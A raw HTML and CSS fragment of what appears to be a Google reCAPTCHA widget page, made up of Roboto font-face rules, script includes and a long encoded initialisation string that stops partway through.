@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kK_b0iJ1iKfVuNgnabQdxA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kK_b0iJ1iKfVuNgnabQdxA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kK_b0iJ1iKfVuNgnabQdxA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wr82dcK5XQ/Cl0LDnsOhwr5gHsKvGEfCkxPDmsOfw6DDlMKdUxrCo8KRGy/CoG4HYsO0wrPDrcKsw4QQN0ZVdEPCm8K4w7g2YMO9B13DjcK1cEzClsO3w6FoQMKHA8Kid8KAPsKfwpVrwpDCtCYFwrtPw4jDjwhKwoXCmnoTwoLDrGdOBMO7wqh0w4XDqkjCkn07wqTCh8OQw5rChcKMw4NwBX1cdl3CojZHScK1QXzDmMKTbiloa8O/wqcBAR4uacO8w4zDiwbDssOWWMODeMOkL8Kiw5JJdzk6ZR4rejBpwrnDo049Ei12w6Jww5g/w4DDizNiXiRAInXCh8KPw79ITTY6IsOSwrDDmwbDqcOwM1bDuzN8KSdfwqjCsBQ4wqkTeUfCmsO5woPCohrCuhnDgxwTw7LDlsKUw5ohw75pWVTCrcKDw6PDj8OwesOGHsOVwr91w4g4VT7DksKJwqLCiDAaR1zCrsOoW8KAw6RbwofCnVBJH8O+IsK5U3fCnkIgEn/DqnfDi8OjwpUhesKtVMKAw4F6F8KkC8O9w6/ClVPCkcO9w5ErfMOlbA0uKsORw43Cp8Ovw5jCjUNYw65lwo3Cj14AKDxYw4nCgizDoFENZAAUKhlfw7jDjRZDNRJafsKmw7gsw4XCocOKTcOtwr9YNMKTKsKQfHpKw7HDrzTDjsK/wpbCuk3Dvl/DkiALaAEXewA5fcKuwrZZwqtGIwAlw6TCrR97w63CiWp5wpAPKXLClUY4w73Cl8Kqw4JoD3fCr2XDs8KNMMKDwrDDjEQvIMK2woDDlsK1I1Elwo3CoMOfd8OVwo7Dpg7DkF0KVsK4wrXDrsO/YMKWwpdvw4UcAWXCtsKkBTZ8KibCjUTDnsKsw5TCmcOtw5vCo8OwZMKrwpHDphTDoyTDm2IlwqrDscKtfsK7EcKeIkMdwrMSwqo6eDXDuAl4w6XCsDfCl3hcwobDjT7DnUZUw4DDmGUOw7kBw67DrDTCiCQ/w6vCmHpjKlptcXnDsiErNMOOTFXCqsOaW8OcwpFuDcK9wq3CjsOAw6TCvT/CnngePCIaFXc/w6jDhCtbWAHCgWhUwo7CgsOiw6ZnOcO/wpnDuVYxDsK/[base64]/DmiLDkkvClcOcwr9KEh7CqmM6woxaw79yw4tcJMOxJR1aw7DCgsKQw63ClDLCkgjCjnfClW7CnCBhV8OrWwBnD8K5wo3DsAU6w6vCjibDisK1A8KTFHHCjMKew7PCvwjDpzsQw77CvTkBdVlDwpleOcOyG8KAwrbCh0XCr0LCu8K/[base64]/[base64]/CgsKNSsO4Z2XCqMOhSMOCw41eZsKpw7jCjW9yw6ojYDZBwq7DpifCjsOlwo3DsMOSM0VSwqfDnsO/wqTDv3PCgAcHwq4oVMOxasO/woPCicKjw6HCtAbCocOoaMOjLMK2wpPCg1ZANBt9BMKRLcKfKcKhw7/CosOlw44fw4VDw6zCi1cOwpTClGbDjHrChR7Ct2Qkw6bDpcKMPMK/wolVNAE1w4HDlcOxA3DDgHUQwpJBw6FFFcOCJ3IBEMKEDkvClThzwoFQwr3DhMOkLsKdZ8O8w7hvw6XChsOmUcKCUsOzS8KNGBk/wr7CksOfMivClBjCvcKMV0VdcRgbRyPChcO5HsOrw75IHMKbw6NcXVLCmiPCoE7ChyPDrsOgeErDmcOYQMOawrwrdsKtZDXCmMKEZj0xB8O/[base64]/Z3jCtGcZWcKNKcK1wpfDsB3CthDCnQgKfMKIwo9bJjzDjcOawrLDgwrCu8OUw6/[base64]/TUXCgDovw57CscKLITXDvcK8N8OWw7zCqhEOEMKbwqfCr2QZLsOYw6ZZw4Fgw4zCgAHDj2B0GMO5w4V9wrMwwrkaWMOBaxrDicKzw5YxQcK4QsKVNWvDksKdazkfw7h7w7vCncKURA7CkcOIZcOJUMKmb8ORe8K9O8ONwo/DijsGwq4hccKtHcKXw5lzw6tXVMOzTMKMUcORCMOZwr15IGjCrkDDscOiwpTCsMOqecKXw6jDqsKIwqNRAsKTF8OLw5ENwpF3wpZ4wqtPwozDs8Oxw4zDk0RnZsKBJ8K9w61NwpXCqsKUw5YDVglPw6XDq0ZJXhzCmmFZI8KgwrpiwqHCgwwow7zDqnrCisOaw4/DosKRw4jCscK0wpdoUcKmLznCo8OrGsKRVcKCwqEhw6zChWgsworDsXdIw63DoV9XTgbDt0nCjcKFw7/DssObw60dFBV9wrLCh8KXOMOIw4NmwrvDrcO2w7nCrcOwBsOSw6rDj0EGw5QIVjwHw6EwecOrRiZ/[base64]/Ds0wpFkDDsiDCssKywprCjsKpw5IESsOOXsO8wojDvXbClXPCojvDgz/Dil/[base64]/Chks2wowzwpIEVWwrw7pFwooFw7/Dsw8zwqbCscOew7QkK8OuYsOqw4g2wqDClRDDhsO+w7vDgsKJwoIIbMO0w4NeVcOawqzDjcKTwpVAYsK7wq5wwr/ChS7CqsKCwqV+G8K/YGdkwpjCiMKzA8KkeUpqZ8Oew7dFZsKlZcKLw7QSLjwSRsODN8K/[base64]/CkBo4eXgEwoEDwrnDk8KewpwuUcK+EGh7esOqHcKyWsKMwq9Owr1ZT8OxKmNJw4PCp8Oqwp7DuRNlWmfCnRN6JMK0UWjCkkLDtVXCjsKJUcOew7zCqMOTZcOBexrCicOTwrFNw54NasOZwpTDpH/CmcKbYEt9wp4Fwq3CvTfDnATCox0vwrlMORnChcOBwpjDqsKcZcKswrjCpArDlDl/TTjCoFEMT1w6wrXChsOYJsKUw4AGwqbCilvDt8OvHGbDqMODwqzCoBsww6xrw7DCj3HDgsKSwqcXw7hxAybCk3PCncOHw6onw4PCpMKGwr/CqMK0Bh4bwqHDhxwxO2nCvsOvNsO5OMKnw6NXQsOmesKTwqc6JFBlLg5+woDDj2zCu3hfAsO+bWnDvcKGIkXCg8K4N8OOw5J6DEnCtS9weyjChjNzw480w4TDpzMEwpcSGsKqDQ0MAsOhw7IjwopJbClGK8Oxw7ERG8KRRsKiJsO+XAbDpcOlw5Fgwq/DssOlw4HDgcOmZhjDg8KPNsO2A8KBI1nChyvDmMOAwoDCg8Kxw5U/[base64]/[base64]/wqpowpMSazDCpMOkHiRda0J8LmTDnl5Gw4LDo8O1O8OSd8KqYSdyw54PwozCusOJwqtcTcOtwr4FJsKewpU9wpQXMG5kw7LCtMOBw67CocKCdMKsw7UpwrXCucOrwr88w5oowpnDm0sebSLDpsKic8Kdw79CTsOudMK0QTLDg8K3OEc9wqPCvMKAfsK/MkvDmQ3Cj8K2S8KlPsO6VsOUwrwjw5/DqxZUw5A3TMO6w7bDicOQUwx4w6DCqsOnNsKyckcnwrVHWMOsw4p6LcK9EsOhw6Maw4rCsW8vfcKfIcKCGk/DjMKWdcOgw6XCsiI6HFUZLmg0LCYSw7nCiAwicMOvw5rCjsOow7zDrMOTQMO9woDDs8Ocw6jDvRY+TsO5aFnDvcOQw4kXw5TDu8OrDcKdZgTDhAzCmGszwrnCicKYw51INXciP8OCK1rCisOywrrDo3VoZMOqSRLDnXlZw4zDh8K/fwbCv1AFw4/CklvCgRlVBGnChAAlCg8VbMKzw6vDhmrDpMKQQWI/wqR/wqrCnEUYLcKAGwLCvgU7w7LCrH0BW8OUw7HCoztRWmnCscKAfCQLcCnCv3xMwol6w40oVkhew4YFIsOef8KPEio9DVtMw6/DjcKKTnTDhAoHbwTCpGN4GsKhVsKAw7RQAnhow6hew5rDnDzCucOkwot7dUXCmMKMSHbCgAIowoVpHCVzUiVawqbDvMOVw7/CjMKiw6XDjHnDhHxLPcOYwr1vbcKzbFnDu0dbwo3CqsK/wojDg8OSw5DDijbCsyPCp8Oaw58LwpHCh8OpcGhJcsKuw4DDlTbDuQ7CjhTCocKZYk9cNh4zBmMZw6QHw64IwoXClcK6w5Raw6bDtR/[base64]/wp5uwojCsRHCtcO+KMOjw7/DhcO8WB7DlBvDpcOzwr0ldVMGw7kiwq1tw7jDjGDDlyN0LMKaXH1yw7TCiWzCrcOXB8O6KcOREMOhw57CicKqwqN8SigswpDCscOqwrHDs8K+w6kgQcKtV8ODw5J/woPDnSLCsMKdw4TDn2fDrk9/KAnDsMKLw58Dw5XCnnDCjcOLf8KsFMK7w63DlsOiw5hIw4bCvDDCr8Kyw77CjGbCrsOnNcK9TMOvbQ3CucKtZMKUGmRJwqFqw6bDm0/DscOBw7dCwpZSUWlKw4zCucOTw4/DvMKqwrrDssKUwrE9wqATYsKWYMOlwq7Dr8Kfw7PCicKBwoVRwqPDsHJxOl8VXsK1w6ENw7bDry/DqF/[base64]/[base64]/DoHx8TjXClMKvJsOfwrvCicKgwrwFw5PCjsKsPVrDncK0XjzCk8KOaTPCiFnCmMOhfyvDrjfDqMKmw7hWOsOCa8KFF8KIDUTDvcOaUcONGsOlGsKqwrPDjcKTXxRuw47CmsOODHDChMOtN8KKKcO9wp1ewqVMLMK/w6/DlsOGWMOZJXHCgFnCsMOBwo8owrgBw59Xw63Dq3vDsW/DniHCkgbCn8OYTcOhw7rCj8O4w7zDssOnw5zDq0QfLcODWX/DtwAtw7vCvWJWw6A8PU7CmhvCt1zCnMOuYsOpIMOCTsOaaDddDixvwrVlI8Kkw6XCql90w5QfwpHDkcKRasOEw6VXw7HDvU3CmSYECgHDjmjChjI7w69Jw6lJem7CgcO/w7PCkcKUw44sw4DDusOKw5RVwrkafsObJ8O6NMK8asOxwr3CjsOjw73DssK+OWoWKAxewrLDs8KVBXLCoRBkBcOUZMO4w5rCg8K2GcOLdsKcwqTDnsO0wonDv8OLBRQMw5ZUwr5AE8O4JcK/P8OAwpcbFsKvEBTCuU/DvsO5wpI8U1DChxXDgcOFa8KfUsOSKMOKw51QAcKrPxA5WinDrkHDn8KDw6x2D1nDgSM3Vyp/ahACCMOnwqTCt8OVbcOpT1EeEUbDtsK3a8O2IMOcwrgHB8Otwqh8HcKzwpssAxYBKUULdWAhZcOSLFvCn0vCri0ywr9cwoPCqMKuFlARw71AecKfwqPCjcKww5nCp8Ozw5bDkcO9J8OZwocmw4DCimTDusKRM8ORUcO5cw/[base64]/Cl8Kew71EwrvDhw8zMiRzw5jDumDCtxx6PU4+DcOTU8KsMyrDgsOaYmYVZxzDv0DDicODw68qwp7DsMKCwrQGw4gBw6XCnzLDicKCT0PCrV/CtkwWw6DDpsKlw4hVcMKIw5fCjH85w77CuMKXwpcKw6fCsXlFHMOJSi7DncOSIcOvw7Nlw5wJJiTDhMKqOWDCnmlww7NtRcO0w7rDtQXCpcOwwoJyw4XDoUQFwp8mw7nDqhHDnwLDlsKsw6/CrzrDqsKowp/ClsOCwoMAw7TDqQwSUkxXwqxXecK6e8KqMsOQwo5kUDTCrkTDtA/[base64]/CpmsFEi/DrMOPbsO0w4p4w7jCncK3csOdw5fCr8KpYhfDgcK9YMO3w7/DhnJNwogCw6nDqMKvRGIUwr3DjxAiw7vCnmXCrWIfSFbCvMKiw6vCsDt9w5TDnMKdCF0Yw6rDgRR2woHCmVtbw6TCo8KBQcKDw6Rdw5U1dcKvJgvDnMKjXsKpXS/[base64]/[base64]/ClcOYwrfDuDPCnGLCuMO3wpzDncKYRcOjwoldA0gGdkHChgfCukIZw6PDvsORViQ7T8OQwqnClB7CqSJqwprDnUFFdMKDL1/[base64]/Cp2QOw5nCiy/DgcO/[base64]/[base64]/DuXjDjmYMwqsrwoTDmhlsw5XCiBPCkQNgw6bDiTk/[base64]/DmMOtw7how5EhwqBjRR/DgyfCmsKvahBZwplrc8OOWcK4wowcNMKFw5Auw5d0W0ktwrJ5w5A9SMO0BEvCiBnDlg5+w6TDt8K/wpzCv8Kkw4zDoRjCtmfDvMKEXcKdw4nCssOQGcKyw4rCuBVnwoUwNsOLw7NSwrFVwqbCgcKRFcKkwpNEwpQtRgrDtMOzw4bCjRoqwpTDqcOqEMOvw5UkwovDti/[base64]/DgEIpw6VmdQnCkcOKAkDDusK7ZlzDq8KrwpRJCl1fSUYtAjPCrsOBw4zCnG7CkcO5ScODwqIVw50GWMOLwoxQwpXCmcKgM8Kyw5pBwpRNZsOjHMOrw7V6NcKDeMOYwot3w64ibxlIYGUeacKQwqHDnQHCgVwEUn3Dl8KOw4nDrcODwrPCgMK8Iwd6w4Q/KMKDDlfDisOCw6RQw6zCkcOfIsO3wp/CklQXwpbCk8OPw4I6P0lmw5fDqcOjJBdrHGrDk8OEwo7Dpj5EHsKUwpnDnMO/wpnCi8KGCAfDrH3Do8OTCMO6w59saGsvbwDDvGV+wr/CiS5+dMOPwq/[base64]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[base64]/w6DDk8KewqzDi3BkCSbDvUxdKcOJw6nDgUEtJMO6LsKawpvCrV1cDTXDgMKUEQTCvmM/a8O7wpbDncKGaRLDpTzDgcO/[base64]/TsOuwq5sw7kiMhHCshRXwqV5VwbCnlVTGQXDhDjCk04Vwq1ew4rCmW0fQcOqSsKARETCksOsw7fCoVhvw5PDjMKuJcKsIMKEJQY2woXCo8O9AsKxwrR4wr8HwpPCrCTCth5+ZAABe8OSw5EqN8O7wq/CgsKuw7kaaHR6wpvDg1jCkcKaUQZ/PWDCkgzDoTghf2J+w5fDqUt9I8KHGcK2eSjChcO4wqnDkS3DjsOsNGTDvMK7wotiw7gwYRtcCwvDjMOZSMO+TUkOFsO9w4IUwpvCvAfCnHwHwrfDpcOzOsOnAnDDnS9uwpRXwrPDg8KWVUXCu0t6BMOEw7DDtsOwa8OLw4PCo3/DrBQKccKKNyFvfsKXc8K0wrMow5IswpbCl8Kpw6fDhGUzw4bChWRhU8OWwrs4DcO9OEEqY8KSw57DlsK3w5jCun7ClsKvwonDpG7Drl3DshnDjsK6JEPDmDPCk1DDvxx6woNawqRAwoXDvDsxwqfCuXVxw7TCpRXCiBTCtxrDoMKFw5E0w77CscK4FBzCgn/[base64]/[base64]/JcKwV8K5woHCgMKEWUx8elbDhXsJOsOQQV/ChT9dwpTDkMOHcsKUw5bDg07CtMKVwodMwqJhaMKQw5zDvsOZwqpww5/DvsKTwoHDgg/DozvCtHbCmMKqw5XDljrCmsO3wprDi8KbKlsQw5t4w75JQsOfbinDvcKgYQjDmcOKLWPCvwjCu8KoOMOKTmIlwqzCqHwUw74swq8+wrDDq3HDpMOrTcKEw4gSVWEaKMOOXsKSIXDCrHlIw7IcfFBFw4nCncOYS1/CplPCmcKQN0/DuMOQdxR5OMKtw5fCgyMHw5vDg8Kcw5/CtlJ1V8ODSSg3IisGw7o0TVhaUsK1w5xAZy1CCEfDg8O8w7rCjMK9wrRqIks4wqjCsnnCkx/Dp8KIwpFiRsOrFGt/w5xCHMKTwpwsOsORw5IGwp3DmVXCusO2H8OfTcKzKsKJccKxbMOQwpYYMSLDjFTDrioqwrZuwpE1DXA0NcKvPcKSMsKVc8K/W8OAwoLDhnTCs8KLwpspf8OMHMKUwpgBCsKbR8O3wq/[base64]/DjMKVwoI/DcKkwoZhfj7DmjzDu1pkLMKyw403XMOoDjsXPCtBDQ7ClElHOcKqEcOcwoc2BUcnwrI6wo/[base64]/Dh3DCpcOkwqwdGsKEaGTCo8Oqw7XDhS1VIcOBwodcwrPDjwg2w4nDpcKzwpbDtsKqw4M9w7PCmsOHwodzARp6C0onZDnCrTtCBWoYdCkOwrg4w4dFbMORw6QMOx3Dr8OSBMKywoNLw4ZLw4XDv8KuIQVmL0bDtHUBw4TDuRkFwo3DpcOPE8K4KhnCq8Ocfl/CrGMkXB/DgMK9w75sbsOLwp5Kw7hLwosuw5vDgcOSJ8ONwqE/wr0xRMOYf8KZw57Dm8O0BWx0wovCgks2WHVTdcKgcB99wpXDiHjCoV5ReMKMesKcSTrClVDDuMOZw43CocOyw6AgAkLCtxpkwrR1VTcpMcKJam1FJHfCjBlJW29zbmMycxU3PVPCqD41BsOww7tIw7DDpMOoVcOXwqcGw4x/LF3CiMO5w4RyPSTDowBLwrTCtMKjEsOVwolQAcKJwpLDtcO/w5zDhyLCtMKtw4V1TEjDhsKzSMK/HMK+RSVOfjNwASjChsKsw67Cqj7DnMKjwrVHScOnw5VoTsKqXMOkb8O5BnDDqDbDsMKQH23DmMKDLUo1dsK+MlJrD8OrEw/[base64]/[base64]/ClMOYdlNbw6vCsEQxwpLCjGjDocK+wqo3GcKcw79wQcOwKgzDpzBEwqVVwqA2worChjTClsKdN0zCgRbDnxnDhAfCjl9UwpAQc3HCo0jCiFQFKMKvw6PDvsK9UAXCu1Ujw7zCk8OXwpxQEV/DtcKNG8OVf8Oqwpd4RRbCisKjdAXDmcKrH2UbT8Oww77CgxXClsK+w4jCmjvDkQkAw5TDnsKOZ8Kyw4fCicKow5/CukPDqCwLOMOcEzrCt2DDlzEYBcKYcjsow51xOT59JMOCwqnCm8K4fMK0w5fDjX8bwqoAw7jCiA/Dq8OPwop1wqnDrhzDizrDp0ltX8OzIEXCsDPDkDbClMOCw6crwr7DgcOJLzvDpTNDw5poV8KaD2rCuDcqa1nDjsKmc1VHwqtKw7tlwrUhwqltRcKFC8OGw6VDwoQiK8KscsOYwrE4w7/[base64]/CrBzChMKxZ8Kkw6s4GMOAwqrDsW/CpS/CmMKsw63CpBPDq8OtHsOuwrHDlGcIH8K4wr1DdsOCGhNvQsOyw5YbwqMAw43Dm38iwrbCh20BR3UlMsKDKwQ5R3zDk1ILUTsWHAoeQx3DmG/Dkx/CqG3ChMOhCTDDsA/DlS9pw6/Dlyg2wrkMwp/DoGvDiAxtdkjCtl5QwoTDmTrDuMOYcz7DhmtZwpVNCl3CpsKcw5t/w73CqCYABT0Xwqsve8OUHSzCvMK3w60/acK8HsKlw7snwrVawoV8w6bCoMKhQD3CnTLClsOMVsKSw48/w6nCrsObw5nCjUzChAHDtx8RasK6w6s9w50zw51tI8OIAsOIw4rDrcKrXR